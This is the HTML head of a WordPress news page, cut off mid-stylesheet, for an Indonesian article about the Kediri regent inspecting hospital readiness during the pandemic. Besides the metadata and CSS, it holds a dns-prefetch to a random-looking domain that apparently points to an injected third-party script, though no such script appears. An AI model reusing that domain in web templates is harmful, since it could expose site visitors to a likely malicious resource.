

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/
body_size: 26679
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi</title>
<meta name="description" content="satuwarta.id - Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi" />
<meta property="og:description" content="satuwarta.id - Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum" />
<meta property="og:url" content="http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:section" content="BERITA PILIHAN" />
<meta property="og:updated_time" content="2021-03-02T14:16:57+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-02T06:27:05+00:00" />
<meta property="article:modified_time" content="2021-03-02T14:16:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi" />
<meta name="twitter:description" content="satuwarta.id - Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum" />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg","url":"http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/","name":"Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#webpage","url":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/","name":"Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi","datePublished":"2021-03-02T06:27:05+00:00","dateModified":"2021-03-02T14:16:57+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"http://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi","datePublished":"2021-03-02T06:27:05+00:00","dateModified":"2021-03-02T14:16:57+00:00","author":{"@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"satuwarta.id - Bupati Kediri Hanindhito Himawan Pramana atau Mas Dhito, hari ini melakukan sidak pelayanan Rumah Sakit Kabupaten Kediri dan Rumah Sakit Umum","name":"Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi","@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-02-at-11.28.42.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Bupati Hanindhito Sidak Kesiapan Rumah Sakit di Masa Pandemi Comments Feed" href="http://satuwarta.id/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fbupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fbupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) 